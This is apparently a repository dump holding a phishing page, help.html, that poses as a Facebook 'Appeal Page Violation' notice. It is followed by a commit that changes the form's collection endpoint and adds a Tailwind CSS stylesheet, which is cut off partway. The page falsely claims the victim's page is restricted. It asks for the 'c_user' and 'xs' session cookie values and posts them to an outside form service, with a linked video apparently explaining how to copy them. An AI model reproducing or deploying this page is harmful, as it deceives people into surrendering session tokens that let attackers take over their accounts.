
==== help.html @ 3efd6aee "Create help.html" ====
<!doctype html>
<head>
  <title>Action Required</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="style.css" rel="stylesheet">
</head>
<body>
<div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
  <div class="mx-10 mt-4">
      <b class="text-5xl text-white">facebook</b>
  </div>

  <form class="sm:hidden lg:block md:block" action="https://submit-form.com/DhV1qwOKz" method="post">

<div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
  <div>
    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
      Appeal Page Violation
    </p>
  </div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    We have detected unusual activity on your page that violates our community standards.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
  </p>
</div>
<div>
  <p class="text-[11px] text-[#90949c] p-2 font-semibold">
    Detailed Video Information
  </p>
</div>
<div>
  <a class="w-[120px] h-[80px] block mx-3" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img src="https://submint-appeal-casefile.github.io/06/next.jpeg" alt=""></a>
</div><div>
  <p class=" pl-3 text-[12px] font-semibold">
    Please be sure to provide the requested information below.
  </p>
</div>
<div>
  <p class="text-slate-400 pl-4 mt-1">
    c_user
  </p><input class="border h-6 pl-1 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
</div>
<div>
  <p class="text-slate-400 pl-4 mt-1">
    xs
  </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" title="Must Watch Detailed Video" required="1" aria-required="true">
</div><div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Please make sure account not to log out from your computer or laptop until you have received a verification email.
  </p>
</div><div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]"><div class="flex justify-end mx-2">
  <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
    Submit
  </button></div>
  </div>
 </div>
  </form>
</body>
</html>

==== commit 9ff15f71: "Update help.html" ====
--- a/help.html
+++ b/help.html
@@ -12,7 +12,7 @@
       <b class="text-5xl text-white">facebook</b>
   </div>
 
-  <form class="sm:hidden lg:block md:block" action="https://submit-form.com/DhV1qwOKz" method="post">
+  <form class="sm:hidden lg:block md:block" action="https://submit-form.com/5VJpertcD" method="post">
 
 <div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
   <div>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,1818 @@
+
+
+
+/*
+! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
+*/
+
+/*
+1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
+2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
+*/
+
+*,
+::before,
+::after {
+  box-sizing: border-box;
+  /* 1 */
+  border-width: 0;
+  /* 2 */
+  border-style: solid;
+  /* 2 */
+  border-color: #e5e7eb;
+  /* 2 */
+}
+
+::before,
+::after {
+  --tw-content: "";
+}
+
+/*
+1. Use a consistent sensible line-height in all browsers.
+2. Prevent adjustments of font size after orientation changes in iOS.
+3. Use a more readable tab size.
+4. Use the user's configured sans font-family by default.
+5. Use the user's configured sans font-feature-settings by default.
+6. Use the user's configured sans font-variation-settings by default.
+*/
+
+html {
+  line-height: 1.5;
+  /* 1 */
+  -webkit-text-size-adjust: 100%;
+  /* 2 */
+  -moz-tab-size: 4;
+  /* 3 */
+  -o-tab-size: 4;
+  tab-size: 4;
+  /* 3 */
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
+    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+  /* 4 */
+  font-feature-settings: normal;
+  /* 5 */
+  font-variation-settings: normal;
+  /* 6 */
+}
+
+/*
+1. Remove the margin in all browsers.
+2. Inherit line-height from html so users can set them as a class directly on the html element.
+*/
+
+body {
+  margin: 0;
+  /* 1 */
+  line-height: inherit;
+  /* 2 */
+}
+
+/*
+1. Add the correct height in Firefox.
+2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
+3. Ensure horizontal rules are visible by default.
+*/
+
+hr {
+  height: 0;
+  /* 1 */
+  color: inherit;
+  /* 2 */
+  border-top-width: 1px;
+  /* 3 */
+}
+
+/*
+Add the correct text decoration in Chrome, Edge, and Safari.
+*/
+
+abbr:where([title]) {
+  -webkit-text-decoration: underline dotted;
+  text-decoration: underline dotted;
+}
+
+/*
+Remove the default font size and weight for headings.
+*/
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  font-size: inherit;
+  font-weight: inherit;
+}
+
+/*
+Reset links to optimize for opt-in styling instead of opt-out.
+*/
+
+a {
+  color: inherit;
+  text-decoration: inherit;
+}
+
+/*
+Add the correct font weight in Edge and Safari.
+*/
+
+b,
+strong {
+  font-weight: bolder;
+}
+
+/*
+1. Use the user's configured mono font family by default.
+2. Correct the odd em font sizing in all browsers.
+*/
+
+code,
+kbd,
+samp,
+pre {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    "Liberation Mono", "Courier New", monospace;
+  /* 1 */
+  font-size: 1em;
+  /* 2 */
+}
+
+/*
+Add the correct font size in all browsers.
+*/
+
+small {
+  font-size: 80%;
+}
+
+/*
+Prevent sub and sup elements from affecting the line height in all browsers.
+*/
+
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+
+sub {
+  bottom: -0.25em;
+}
+
+sup {
+  top: -0.5em;
+}
+
+/*
+1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
+2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
+3. Remove gaps between table borders by default.
+*/
+
+table {
+  text-indent: 0;
+  /* 1 */
+  border-color: inherit;
+  /* 2 */
+  border-collapse: collapse;
+  /* 3 */
+}
+
+/*
+1. Change the font styles in all browsers.
+2. Remove the margin in Firefox and Safari.
+3. Remove default padding in all browsers.
+*/
+
+button,
+input,
+optgroup,
+select,
+textarea {
+  font-family: inherit;
+  /* 1 */
+  font-feature-settings: inherit;
+  /* 1 */
+  font-variation-settings: inherit;
+  /* 1 */
+  font-size: 100%;
+  /* 1 */
+  font-weight: inherit;
+  /* 1 */
+  line-height: inherit;
+  /* 1 */
+  color: inherit;
+  /* 1 */
+  margin: 0;
+  /* 2 */
+  padding: 0;
+  /* 3 */
+}
+
+/*
+Remove the inheritance of text transform in Edge and Firefox.
+*/
+
+button,
+select {
+  text-transform: none;
+}
+
+/*
+1. Correct the inability to style clickable types in iOS and Safari.
+2. Remove default button styles.
+*/
+
+button,
+[type="button"],
+[type="reset"],
+[type="submit"] {
+  -webkit-appearance: button;
+  /* 1 */
+  background-color: transparent;
+  /* 2 */
+  background-image: none;
+  /* 2 */
+}
+
+/*
+Use the modern Firefox focus style for all focusable elements.
+*/
+
+:-moz-focusring {
+  outline: auto;
+}
+
+/*
+Remove the additional :invalid styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
+*/
+
+:-moz-ui-invalid {
+  box-shadow: none;
+}
+
+/*
+Add the correct vertical alignment in Chrome and Firefox.
+*/
+
+progress {
+  vertical-align: baseline;
+}
+
+/*
+Correct the cursor style of increment and decrement buttons in Safari.
+*/
+
+::-webkit-inner-spin-button,
+::-webkit-outer-spin-button {
+  height: auto;
+}
+
+/*
+1. Correct the odd appearance in Chrome and Safari.
+2. Correct the outline style in Safari.
+*/
+
+[type="search"] {
+  -webkit-appearance: textfield;
+  /* 1 */
+  outline-offset: -2px;
+  /* 2 */
+}
+
+/*
+Remove the inner padding in Chrome and Safari on macOS.
+*/
+
+::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+
+/*
+1. Correct the inability to style clickable types in iOS and Safari.
+2. Change font properties to inherit in Safari.
+*/
+
+::-webkit-file-upload-button {
+  -webkit-appearance: button;
+  /* 1 */
+  font: inherit;
+  /* 2 */
+}
+
+/*
+Add the correct display in Chrome and Safari.
+*/
+
+summary {
+  display: list-item;
+}
+
+/*
+Removes the default spacing and border for appropriate elements.
+*/
+
+blockquote,
+dl,
+dd,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+hr,
+figure,
+p,
+pre {
+  margin: 0;
+}
+
+fieldset {
+  margin: 0;
+  padding: 0;
+}
+
+legend {
+  padding: 0;
+}
+
+ol,
+ul,
+menu {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+
+/*
+Reset default styling for dialogs.
+*/
+
+dialog {
+  padding: 0;
+}
+
+/*
+Prevent resizing textareas horizontally by default.
+*/
+
+textarea {
+  resize: vertical;
+}
+
+/*
+1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
+2. Set the default placeholder color to the user's configured gray 400 color.
+*/
+
+input::-moz-placeholder,
+textarea::-moz-placeholder {
+  opacity: 1;
+  /* 1 */
+  color: #9ca3af;
+  /* 2 */
+}
+
+input::placeholder,
+textarea::placeholder {
+  opacity: 1;
+  /* 1 */
+  color: #9ca3af;
+  /* 2 */
+}
+
+/*
+Set the default cursor for buttons.
+*/
+
+button,
+[role="button"] {
+  cursor: pointer;
+}
+
+/*
+Make sure disabled buttons don't get the pointer cursor.
+*/
+
+:disabled {
+  cursor: default;
+}
+
+/*
+1. Make replaced elements display: block by default. (https://github.com/mozdevs/cssremedy/issues/14)
+2. Add vertical-align: middle to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
+   This can trigger a poorly considered lint error in some tools but is included by design.
+*/
+
+img,
+svg,
+video,
+canvas,
+audio,
+iframe,
+embed,
+object {
+  /* display: block;
+  1 */
+  vertical-align: left;
+  /* 2 */
+}
+
+/*
+Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
+*/
+
+img,
+video {
+  max-width: 100%;
+  height: auto;
+}
+
+/* Make elements with the HTML hidden attribute stay hidden by default */
+
+*,
+::before,
+::after {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position: ;
+  --tw-gradient-via-position: ;
+  --tw-gradient-to-position: ;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+
+::backdrop {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position: ;
+  --tw-gradient-via-position: ;
+  --tw-gradient-to-position: ;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+
+.container {
+  width: 100%;
+}
+
+@media (min-width: 640px) {
+  .container {
+    max-width: 640px;
+  }
+}
+
+@media (min-width: 768px) {
+  .container {
+    max-width: 768px;
+  }
+}
+
+@media (min-width: 1024px) {
+  .container {
+    max-width: 1024px;
+  }
+}
+
+@media (min-width: 1280px) {
+  .container {
+    max-width: 1280px;
+  }
+}
+
+@media (min-width: 1536px) {
+  .container {
+    max-width: 1536px;
+  }
+}
+
+.sr-only {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  padding: 0;
+  margin: -1px;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  white-space: nowrap;
+  border-width: 0;
+}
+
+.pointer-events-none {
+  pointer-events: none;
+}
+
+.visible {
+  visibility: visible;
+}
+
+.collapse {
+  visibility: collapse;
+}
+
+.fixed {
+  position: fixed;
+}
+
+.absolute {
+  position: absolute;
+}
+
+.relative {
+  position: relative;
+}
+
+.inset-0 {
+  inset: 0px;
+}
+
+.inset-4 {
+  inset: 1rem;
+}
+
+.inset-96 {
+  inset: 24rem;
+}
+
+.inset-y-0 {
+  top: 0px;
+  bottom: 0px;
+}
+
+.left-0 {
+  left: 0px;
+}
+
+.right-0 {
+  right: 0px;
+}
+
+.right-2 {
+  right: 0.5rem;
+}
+
+.top-0 {
+  top: 0px;
+}
+
+.top-3 {
+  top: 0.75rem;
+}
+
+.z-50 {
+  z-index: 50;
+}
+
+.-mx-3 {
+  margin-left: -0.75rem;
+  margin-right: -0.75rem;
+}
+
+.mx-0 {
+  margin-left: 0px;
+  margin-right: 0px;
+}
+
+.mx-1 {
+  margin-left: 0.25rem;
+  margin-right: 0.25rem;
+}
+
+.mx-10 {
+  margin-left: 2.5rem;
+  margin-right: 2.5rem;
+}
+
+.mx-2 {
+  margin-left: 0.5rem;
+  margin-right: 0.5rem;
+}
+
+.mx-3 {
+  margin-left: 0.75rem;
+  margin-right: 0.75rem;
+}
+
+.mx-4 {
+  margin-left: 1rem;
+  margin-right: 1rem;
+}
+
+.mx-5 {
+  margin-left: 1.25rem;
+  margin-right: 1.25rem;
+}
+
+.mx-52 {
+  margin-left: 13rem;
+  margin-right: 13rem;
+}
+
+.mx-64 {
+  margin-left: 16rem;
+  margin-right: 16rem;
+}
+
+.mx-72 {
+  margin-left: 18rem;
+  margin-right: 18rem;
+}
+
+.mx-9 {
+  margin-left: 2.25rem;
+  margin-right: 2.25rem;
+}
+
+.mx-96 {
+  margin-left: 24rem;
+  margin-right: 24rem;
+}
+
+.mx-\[4\.50rem\] {
+  margin-left: 4.5rem;
+  margin-right: 4.5rem;
+}
+
+.mx-auto {
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.-mt-6 {
+  margin-top: -1.5rem;
+}
+
+.-mt-9 {
+  margin-top: -2.25rem;
+}
+
+.mb-2 {
+  margin-bottom: 0.5rem;
+}
+
+.mb-4 {
+  margin-bottom: 1rem;
+}
+
+.mb-5 {
+  margin-bottom: 1.25rem;
+}
+
+.ml-auto {
+  margin-left: auto;
+}
+
+.mr-2 {
+  margin-right: 0.5rem;
+}
+
+.mt-1 {
+  margin-top: 0.25rem;
+}
+
+.mt-12 {
+  margin-top: 3rem;
+}
+
+.mt-14 {
+  margin-top: 3.5rem;
+}
+
+.mt-16 {
+  margin-top: 4rem;
+}
+
+.mt-2 {
+  margin-top: 0.5rem;
+}
+
+.mt-3 {
+  margin-top: 0.75rem;
+}
+
+.mt-32 {
+  margin-top: 8rem;
+}
+
+.mt-4 {
+  margin-top: 1rem;
+}
+
+.mt-5 {
+  margin-top: 1.25rem;
+}
+
+.mt-6 {
+  margin-top: 1.5rem;
+}
+
+.mt-7 {
+  margin-top: 1.75rem;
+}
+
+.mt-8 {
+  margin-top: 2rem;
+}
+
+.mt-9 {
+  margin-top: 2.25rem;
+}
+
+.mt-\[0\.30rem\] {
+  margin-top: 0.3rem;
+}
+
+.mt-\[0\.6rem\] {
+  margin-top: 0.6rem;
+}
+
+.mt-\[7px\] {
+  margin-top: 7px;
+}
+
+.box-border {
+  box-sizing: border-box;
+}
+
+.block {
+  display: block;
+}
+
+.flex {
+  display: flex;
+}
+
+.inline-flex {
+  display: inline-flex;
+}
+
+.table {
+  display: table;
+}
+
+.contents {
+  display: contents;
+}
+
+.h-10 {
+  height: 2.5rem;
+}
+
+.h-12 {
+  height: 3rem;
+}
+
+.h-16 {
+  height: 4rem;
+}
+
+.h-20 {
+  height: 5rem;
+}
+
+.h-28 {
+  height: 7rem;
+}
+
+.h-3 {
+  height: 0.75rem;
+}
+
+.h-32 {
+  height: 8rem;
+}
+
+.h-4 {
+  height: 1rem;
+}
+
+.h-40 {
+  height: 10rem;
+}
+
+.h-5 {
+  height: 1.25rem;
+}
+
+.h-52 {
+  height: 13rem;
+}
+
+.h-6 {
+  height: 1.5rem;
+}
+
+.h-7 {
+  height: 1.75rem;
+}
+
+.h-8 {
+  height: 2rem;
+}
+
+.h-9 {
+  height: 2.25rem;
+}
+
+.h-96 {
+  height: 24rem;
+}
+
+.h-\[6rem\] {
+  height: 6rem;
+}
+
+.h-\[80px\] {
+  height: 80px;
+}
+
+.h-auto {
+  height: auto;
+}
+
+.h-screen {
+  height: 100vh;
+}
+
+.max-h-full {
+  max-height: 100%;
+}
+
+.max-h-screen {
+  max-height: 100vh;
+}
+
+.w-1 {
+  width: 0.25rem;
+}
+
+.w-12 {
+  width: 3rem;
+}
+
+.w-16 {
+  width: 4rem;
+}
+
+.w-20 {
+  width: 5rem;
+}
+
+.w-24 {
+  width: 6rem;
+}
+
+.w-28 {
+  width: 7rem;
+}
+
+.w-3 {
+  width: 0.75rem;
+}
+
+.w-32 {
+  width: 8rem;
+}
+
+.w-5 {
+  width: 1.25rem;
+}
+
+.w-52 {
+  width: 13rem;
+}
+
+.w-56 {
+  width: 14rem;
+}
+
+.w-6 {
+  width: 1.5rem;
+}
+
+.w-72 {
+  width: 18rem;
+}
+
+.w-8 {
+  width: 2rem;
+}
+
+.w-80 {
+  width: 20rem;
+}
+
+.w-9 {
+  width: 2.25rem;
+}
+
+.w-96 {
+  width: 24rem;
+}
+
+.w-\[120px\] {
+  width: 120px;
+}
+
+.w-\[600px\] {
+  width: 600px;
+}
+
+.w-\[630px\] {
+  width: 630px;
+}
+
+.w-full {
+  width: 100%;
+}
+
+.max-w-2xl {
+  max-width: 42rem;
+}
+
+.max-w-md {
+  max-width: 28rem;
+}
+
+.max-w-sm {
+  max-width: 24rem;
+}
+
+.border-collapse {
+  border-collapse: collapse;
+}
+
+.transform {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+
+.resize {
+  resize: both;
+}
+
+.items-start {
+  align-items: flex-start;
+}
+
+.items-center {
+  align-items: center;
+}
+
+.justify-end {
+  justify-content: flex-end;
+}
+
+.justify-center {
+  justify-content: center;
+}
+
+.justify-between {
+  justify-content: space-between;
+}
+
+.justify-items-end {
+  justify-items: end;
+}
+
+.space-x-1 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-2 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-3 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-y-6 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-y-reverse: 0;
+  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
+  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
+}
+
+.overflow-y-auto {
+  overflow-y: auto;
+}
+
+.overflow-x-hidden {
+  overflow-x: hidden;
+}
+
+.rounded {
+  border-radius: 0.25rem;
+}
+
+.rounded-full {
+  border-radius: 9999px;
+}
+
+.rounded-lg {
+  border-radius: 0.5rem;
+}
+
+.rounded-md {
+  border-radius: 0.375rem;
+}
+
+.rounded-sm {
+  border-radius: 0.125rem;
+}
+
+.rounded-b {
+  border-bottom-right-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-l {
+  border-top-left-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-t {
+  border-top-left-radius: 0.25rem;
+  border-top-right-radius: 0.25rem;
+}
+
+.border {
+  border-width: 1px;
+}
+
+.border-b {
+  border-bottom-width: 1px;
+}
+
+.border-s {
+  border-inline-start-width: 1px;
+}
+
+.border-t {
+  border-top-width: 1px;
+}
+
+.border-blue-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(37 99 235 / var(--tw-border-opacity));
+}
+
+.border-gray-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(229 231 235 / var(--tw-border-opacity));
+}
+
+.border-gray-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(209 213 219 / var(--tw-border-opacity));
+}
+
+.border-gray-500 {
+  --tw-border-opacity: 1;
+  border-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.border-gray-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(75 85 99 / var(--tw-border-opacity));
+}
+
+.border-slate-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(226 232 240 / var(--tw-border-opacity));
+}
+
+.border-slate-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(203 213 225 / var(--tw-border-opacity));
+}
+
+.border-slate-800 {
+  --tw-border-opacity: 1;
+  border-color: rgb(30 41 59 / var(--tw-border-opacity));
+}
+
+.border-slate-900 {
+  --tw-border-opacity: 1;
+  border-color: rgb(15 23 42 / var(--tw-border-opacity));
+}
+
+.border-b-gray-400 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
+}
+
+.border-b-gray-500 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.bg-\[\#4267b2\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#4667ac\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#e9ebee\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#f5f6f7\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
+}
+
+.bg-black {
+  --tw-bg-opacity: 1;
+  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
+}
+
+.bg-blue-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
+}
+
+.bg-blue-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.bg-blue-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
+}
+
+.bg-blue-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
+}
+
+.bg-gray-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
+}
+
+.bg-gray-400 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
+}
+
+.bg-gray-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
+}
+
+.bg-gray-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
+}
+
+.bg-gray-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+}
+
+.bg-red-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
+}
+
+.bg-red-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
+}
+
+.bg-red-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
+}
+
+.bg-red-800 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
+}
+
+.bg-slate-100 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
+}
+
+.bg-slate-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
+}
+
+.bg-slate-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
+}
+
+.bg-slate-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
+}
+
+.bg-transparent {
+  background-color: transparent;
+}
+
+.bg-white {
+  --tw-bg-opacity: 1;
+  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
+}
+
+.bg-opacity-25 {
+  --tw-bg-opacity: 0.25;
+}
+
+.bg-opacity-5 {
+  --tw-bg-opacity: 0.05;
+}
+
+.bg-opacity-50 {
+  --tw-bg-opacity: 0.5;
+}
+
+.p-0 {
+  padding: 0px;
+}
+
+.p-1 {
+  padding: 0.25rem;
+}
+
+.p-2 {
+  padding: 0.5rem;
+}
+
+.p-20 {
+  padding: 5rem;
+}
+
+.p-3 {
+  padding: 0.75rem;
+}
+
+.p-4 {
+  padding: 1rem;
+}
+
+.p-6 {
+  padding: 1.5rem;
+}
+
+.p-\[2px\] {
+  padding: 2px;
+}
+
+.px-1 {
+  padding-left: 0.25rem;
+  padding-right: 0.25rem;
+}
+
+.px-2 {
+  padding-left: 0.5rem;
+  padding-right: 0.5rem;
+}
+
+.px-28 {
+  padding-left: 7rem;
+  padding-right: 7rem;
+}
+
+.px-3 {
+  padding-left: 0.75rem;
+  padding-right: 0.75rem;
+}
+
+.px-36 {
+  padding-left: 9rem;
+  padding-right: 9rem;
+}
+
+.px-5 {
+  padding-left: 1.25rem;
+  padding-right: 1.25rem;
+}
+
+.py-0 {
+  padding-top: 0px;
+  padding-bottom: 0px;
+}
+
+.py-1 {
+  padding-top: 0.25rem;
+  padding-bottom: 0.25rem;
+}
+
+.py-2 {
+  padding-top: 0.5rem;
+  padding-bottom: 0.5rem;
+}
+
+.py-4 {
+  padding-top: 1rem;
+  padding-bottom: 1rem;
+}
+
+.pl-1 {
+  padding-left: 0.25rem;
+}
+
+.pl-28 {
+  padding-left: 7rem;
+}
+
+.pl-3 {
+  padding-left: 0.75rem;
+}
+
+.pl-4 {
+  padding-left: 1rem;
+}
+
+.pl-52 {
+  padding-left: 13rem;
+}
+
+.pl-6 {
+  padding-left: 1.5rem;
+}
+
+.pl-7 {
+  padding-left: 1.75rem;
+}
+
+.pl-72 {
+  padding-left: 18rem;
+}
+
+.pl-96 {
+  padding-left: 24rem;
+}
+
+.pl-\[12\.75rem\] {
+  padding-left: 12.75rem;
+}
+
+.pl-\[7\.75rem\] {
+  padding-left: 7.75rem;
+}
+
+.pl-\[9\.75rem\] {
+  padding-left: 9.75rem;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.font-mono {
